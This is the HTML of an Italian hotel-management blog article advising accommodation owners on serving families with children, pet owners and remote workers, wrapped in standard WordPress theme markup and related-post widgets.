data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-696x482.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-600x416.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-300x208.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-1024x710.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-768x532.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-1536x1065.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-218x150.jpg 218w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-1068x740.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-606x420.jpg 606w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920-100x70.jpg 100w, https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920.jpg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" alt="I servizi più richiesti dai clienti in hotel" title="I servizi più richiesti dai clienti in hotel"></a><figcaption class=wp-caption-text>I servizi più richiesti dai clienti in hotel</figcaption></figure></div><h1><span class=ez-toc-section id=Come_soddisfare_le_esigenze_degli_ospiti></span>Come soddisfare le esigenze degli ospiti<span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#Come_soddisfare_le_esigenze_degli_ospiti >Come soddisfare le esigenze degli ospiti</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Come_soddisfare_le_esigenze_degli_ospiti_i_lavoratori_da_remoto >Come soddisfare le esigenze degli ospiti: i lavoratori da remoto</a></li></ul></li></ul></nav></div><p>In questo periodo ci sono determinate categorie di utenti che intraprendono un viaggio, oggi vediamo <strong>come soddisfare le esigenze degli ospiti</strong>.</p><p>Le categorie di ospiti che stanno viaggiando in questo momento hanno determinate <strong>aspettative nei confronti delle strutture ricettive</strong>. Vediamo chi sono e che esigenze hanno.</p><p>Una delle categorie di ospiti, in questo momento, sono <strong>le famiglie con bambini</strong>. Per rendere il loro soggiorno più confortevole è consigliabile disporre dei prodotti utili alle loro esigenze.</p><p>E&#8217; importante mettere a disposizione <strong>culle e seggioloni</strong>, cancelletti, piatti e tazze per bambini, <strong>fasciatoi</strong>, baby monitor e non dimenticare di coprire le prese elettriche con delle coperture apposite.</p><p>Inoltre, è bene mettere a loro disposizione prodotti quali shampoo, sapone, carta igienica e <strong>set aggiuntivi di biancheria da letto e asciugamani</strong>.</p><p>Un&#8217;altra tipologia di ospiti che potresti ritrovarti nella tua struttura in questo periodo, sono i <strong>viaggiatori con animali da compagnia</strong>.</p><p>Non tutti gli host riescono a ricevere animali nelle proprie strutture, in tal caso, è consigliabile <strong>specificare nel proprio annuncio che si valuterà</strong>, a seconda del caso, se accettare o meno gli animali, discutendone i dettagli con il diretto interessato.</p><p>Per tutti i consigli su come aprire le porte della tua struttura agli <strong>ospiti a 4 zampe</strong>, puoi leggere <a href=https://www.direzionehotel.it/strutture-pet-friendly-per-tutti-gli-amici-a-quattro-zampe/ >qui</a>.</p><h2><span class=ez-toc-section id=Come_soddisfare_le_esigenze_degli_ospiti_i_lavoratori_da_remoto></span>Come soddisfare le esigenze degli ospiti: i lavoratori da remoto<span class=ez-toc-section-end></span></h2><figure id=attachment_3840 aria-describedby=caption-attachment-3840 style="width: 300px" class="wp-caption alignnone"><a href=https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920.jpg><img fetchpriority=high decoding=async class="size-medium wp-image-3840 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-300x200.jpg alt="I lavoratori da remoto" width=300 height=200 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-1024x683.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-1536x1024.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-1068x712.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2020/05/student-849822_1920.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px"></a><figcaption id=caption-attachment-3840 class=wp-caption-text>I lavoratori da remoto</figcaption></figure><p>Infine, un&#8217;altra categoria di ospiti che in questo periodo approderanno nella tua struttura, sono <strong>i lavoratori da remoto</strong>.</p><p>Molte persone, infatti, potrebbero decidere di continuare a lavorare a distanza mentre viaggiano. Mettili a proprio agio <strong>ottimizzando alcuni servizi</strong>.</p><p>E&#8217; importante che il <strong>wifi non dia problemi e permetta di navigare velocemente</strong> per non causare stress a chi continua a lavorare anche in vacanza.</p><p>Se ti è possibile, prepara una <strong>zona lavoro computer-friendly</strong> con una scrivania vicino ad una presa elettrica e una sedia comoda, magari ergonomica.</p><p>Potresti, inoltre, aggiungere una<strong> bella tazza piena di penne nuove</strong>, una spillatrice e un blocchetto di post-it. Se possiedi una stampante o una fotocopiatrice, non dimenticarti di farlo presente all&#8217;interno della descrizione dei tuoi annunci.</p><p>Infine, per questo tipo di ospiti, si potrebbe mettere a disposizione <strong>una macchina per il caffè o un bollitore</strong>, per dargli sostegno durante le giornate lavorative.</p><p>&nbsp;</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/hotelmanagement/ >hotelmanagement</a></li><li><a href=https://www.direzionehotel.it/tag/ospiti/ >ospiti</a></li><li><a href=https://www.direzionehotel.it/tag/strutturericettive/ >strutturericettive</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/servizi-da-offrire-in-questo-momento/ >Servizi da offrire in questo momento</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/le-principali-tendenze-dei-viaggiatori/ >Le principali tendenze dei viaggiatori</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/iolanda/ aria-label=author-photo><img alt='Iolanda Della Monica' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/iolanda/ >Iolanda Della Monica</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.</div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Iolanda Della Monica"><meta itemprop="url" content="https://www.direzionehotel.it/author/iolanda/"></span><meta itemprop="datePublished" content="2020-07-06T09:00:56+02:00"><meta itemprop="dateModified" content="2020-07-06T11:40:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Come soddisfare le esigenze degli ospiti"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1331"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4091,"live_filter_cur_post_author":"74","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="1256";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="419";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/strategie-per-la-roulette-guida-completa-per-giocare-con-intelligenza/  rel=bookmark class="td-image-wrap " title="Strategie per la Roulette – Guida completa per giocare con intelligenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Strategie per la Roulette – Guida completa per giocare con intelligenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/roulette-probbilita-matematica-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/strategie-per-la-roulette-guida-completa-per-giocare-con-intelligenza/  rel=bookmark title="Strategie per la Roulette – Guida completa per giocare con intelligenza">Strategie per la Roulette – Guida completa per giocare con intelligenza</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark class="td-image-wrap " title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Bando Turismo Eco-Sociale FUNT Campania: Come ottenere il 75% a fondo perduto - Direzione Hotel" title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-33-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto">Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/contributi-turismo-emilia-romagna/  rel=bookmark class="td-image-wrap " title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese - Direzione Hotel" title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-27-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/contributi-turismo-emilia-romagna/  rel=bookmark title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese">Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-4091","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1081";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="217";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark class="td-image-wrap " title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Bando Turismo Eco-Sociale FUNT Campania: Come ottenere il 75% a fondo perduto - Direzione Hotel" title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-33-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto">Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/vivere-di-turismo-festival-2025-2/  rel=bookmark class="td-image-wrap " title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager - Direzione Hotel" title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-31-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/vivere-di-turismo-festival-2025-2/  rel=bookmark title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager">Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/legionella-hotel-legge-obblighi/  rel=bookmark class="td-image-wrap " title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio - Direzione Hotel" title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-28-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/legionella-hotel-legge-obblighi/  rel=bookmark title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio">Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/contributi-turismo-emilia-romagna/  rel=bookmark class="td-image-wrap " title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese - Direzione Hotel" title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-27-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/contributi-turismo-emilia-romagna/  rel=bookmark title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese">Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/managment-alberghiero-guida-pratica-per-una-gestione-efficiente-e-di-successo-in-hotel/  rel=bookmark class="td-image-wrap " title="Managment alberghiero: guida pratica per una gestione efficiente e di successo in hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Managment alberghiero: guida pratica per una gestione efficiente e di successo in hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Managment-alberghieroConsigli-pratici-per-una-gestione-alberghiera-efficiente-e-di-successo-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/managment-alberghiero-guida-pratica-per-una-gestione-efficiente-e-di-successo-in-hotel/  rel=bookmark title="Managment alberghiero: guida pratica per una gestione efficiente e di successo in hotel">Managment alberghiero: guida pratica per una gestione efficiente e di successo...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4091","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1081";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="361";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark class="td-image-wrap " title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bando Turismo Eco-Sociale FUNT Campania: Come ottenere il 75% a fondo perduto - Direzione Hotel" title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-33-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto">Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/vivere-di-turismo-festival-2025-2/  rel=bookmark class="td-image-wrap " title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager - Direzione Hotel" title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-31-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/vivere-di-turismo-festival-2025-2/  rel=bookmark title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager">Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/legionella-hotel-legge-obblighi/  